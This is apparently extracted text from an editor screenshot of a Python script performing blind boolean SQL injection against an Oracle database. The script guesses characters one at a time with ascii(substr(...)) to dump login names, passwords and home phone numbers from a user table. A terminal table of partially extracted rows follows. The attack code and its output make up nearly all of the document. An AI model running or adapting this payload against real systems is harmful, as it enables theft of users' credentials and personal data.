 302 # print(lengths[leng-1])
303 for p1 in pay:
304 p = p1
305 payload = "and (select ascii(substr((select a from (select  USER_LOGIN_NAME||'|'||USER_PASSWORD||'|'||USER_HOME_PHONE||'!' as a,rown
as rn from SY_ORG_USER) where rn=%s),%s,1)) from dual)=%s" % (str(a),str(i),ord(p1))
306 # print("payload:" + payload)
307 lenstr = attack(payload)
308 # print("返回长度: %s" % str(lenstr))
问题 2 输出 调试控制台 终端 1: powershell
| 序号 | USER_LOGIN_NAME||'|'||USER_PASSWORD||'|'||USER_HOME_PHONE |
+------+-----------------------------------------------------------+
| 1 | |
| 2 | |
| 3 | |
| 4 | |
| 5 | ! |
| 6 | |
| 7 | ! |
| 8 | 2! |
| 9 | |
| 10 | |
+------+-----------------------------------------------------------+